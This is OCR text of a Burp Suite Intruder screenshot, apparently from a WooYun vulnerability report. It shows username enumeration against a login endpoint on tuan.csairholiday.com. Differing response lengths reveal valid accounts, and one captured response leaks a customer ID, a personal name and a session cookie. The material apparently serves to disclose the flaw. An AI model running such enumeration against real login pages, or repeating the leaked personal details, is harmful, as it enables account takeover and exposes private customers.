 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
95 ben 200 331
161 zhangxiuying 200 331
413 wangjianjun 200 331
150 liwei 200 328
208 lidan 200 328
238 limei 200 328
291 zhanghao 200 328
352 liupeng 200 328
426 chenbo 200 328
517 chenbin 200 328
543 wangyang 200 328
180 liyan 200 322
223 liyan 200 322
562 liyan 200 322
579 zhangshuzhen 200 322
0 200 156
1 charlie 200 156
2 brown 200 156
3 mickey 200 156
4 mouse 200 156
5 bugs 200 156
6 bunny 200 156
7 duck 200 156
Result 95 | Intruder attack 4
Payload: ben
Status: 200
Length: 331
Timer: 9735
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.9.3
Date: Tue, 24 May 2016 07:54:53 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Set-Cookie: WT.al_puser="id(415960000308):type(0):level(0):levelname(%E6%99%AE%E5%8D%A1)"; Version=1;
Domain=.csair.com; Path=/
Content-Length: 47
[{customerId:"459914",chineseName:"翁静波"}]
? < + > Type a search term 0 matches
Request Response
Raw Params Headers Hex
POST /module/login/loginAction.do HTTP/1.1
Host: tuan.csairholiday.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
? < + > Type a search term
www.wooyun.org